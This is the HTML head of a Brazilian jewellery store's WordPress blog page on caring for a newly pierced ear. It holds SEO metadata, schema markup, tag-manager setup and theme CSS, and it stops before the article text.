

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/
body_size: 61756
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Orelha Furada Recentemente? Confira 10 cuidados para uma boa cicatrização - Waufen</title>
	<link rel="canonical" href="https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Orelha Furada Recentemente? Confira 10 cuidados para uma boa cicatrização - Waufen" />
	<meta property="og:description" content="Se você acabou de furar sua orelha no lóbulo ou até mesmo de fazer um piercing, é importante saber que é preciso ter alguns cuidados com o local do furo, já que ele também é um machucado na sua pele. Por isso, será necessário saber tudo que é preciso para ter um processo de cicatrização [...]" />
	<meta property="og:url" content="https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/" />
	<meta property="og:site_name" content="Waufen" />
	<meta property="article:published_time" content="2021-09-05T14:39:30+00:00" />
	<meta property="article:modified_time" content="2023-06-28T15:27:49+00:00" />
	<meta property="og:image" content="https://www.waufen.com.br/wp-content/uploads/2023/06/orelha-furada-recentemente-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Madame Waufen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/#article","isPartOf":{"@id":"https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/"},"author":{"name":"Madame Waufen","@id":"https://www.waufen.com.br/#/schema/person/50383f8840e6d5c2e544d3e650577ccc"},"headline":"Orelha Furada Recentemente? Confira 10 cuidados para uma boa cicatrização","datePublished":"2021-09-05T14:39:30+00:00","dateModified":"2023-06-28T15:27:49+00:00","mainEntityOfPage":{"@id":"https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/"},"wordCount":1207,"commentCount":0,"publisher":{"@id":"https://www.waufen.com.br/#organization"},"image":{"@id":"https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2023/06/orelha-furada-recentemente-1.jpg","keywords":["Brincos","Brincos Prata 925","Brincos Segundo Furo","Furar a Orelha","Piercings","Piercings Prata 925"],"articleSection":["Diversos"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/#respond"]}]},{"@type":"WebPage","@id":"https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/","url":"https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/","name":"Orelha Furada Recentemente? Confira 10 cuidados para uma boa cicatrização - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2023/06/orelha-furada-recentemente-1.jpg","datePublished":"2021-09-05T14:39:30+00:00","dateModified":"2023-06-28T15:27:49+00:00","breadcrumb":{"@id":"https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2023/06/orelha-furada-recentemente-1.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2023/06/orelha-furada-recentemente-1.jpg","width":1200,"height":628,"caption":"FOTO: Freepik."},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"Orelha Furada Recentemente? Confira 10 cuidados para uma boa cicatrização"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.waufen.com.br/#/schema/person/50383f8840e6d5c2e544d3e650577ccc","name":"Madame Waufen","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/65a59da6409fb874e9132bc6e1f7b771cbe3b1931f4529bd4da496d2d8ba80fa?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/65a59da6409fb874e9132bc6e1f7b771cbe3b1931f4529bd4da496d2d8ba80fa?s=96&d=blank&r=g","caption":"Madame Waufen"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo; Orelha Furada Recentemente? Confira 10 cuidados para uma boa cicatrização" href="https://www.waufen.com.br/blog/orelha-furada-recentemente-cuidados/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fblog%2Forelha-furada-recentemente-cuidados%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fblog%2Forelha-furada-recentemente-cuidados%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.waufen.com.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.waufen.com.br/wp-includes/blocks/list/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
